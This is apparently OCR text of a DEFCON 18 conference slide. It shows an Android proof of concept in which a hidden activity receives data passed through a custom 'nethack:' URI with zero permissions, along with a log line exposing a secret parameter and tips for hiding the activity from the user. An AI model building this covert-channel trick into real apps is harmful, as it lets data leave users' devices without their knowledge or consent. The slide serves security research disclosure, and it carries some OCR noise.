 INTERNET
WITH 0 PERMISSIONS
public class NetHackReceiver extends Activity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
Log.e("NetHack", "URI: " + getIntent().toURI());
finish(); // So no one ever sees this activity
}
}
E/NetHack ( 8647): URI: nethack:data?param=MySecret
#Intent;action=android.intent.action.VIEW;category=android.intent.category.BROWSA
BLE;launchFlags=0x400000;component=com.lookout.nethack/.NetHack;end
• Activity is never seen if you call finish() in onCreate()
• Data is available in the Intent
• Bonus Points: New tab for nethack URI and redirect original
page to http://google.com
DEFCON
18
TRACK 1
DEF
CON
e18.hteen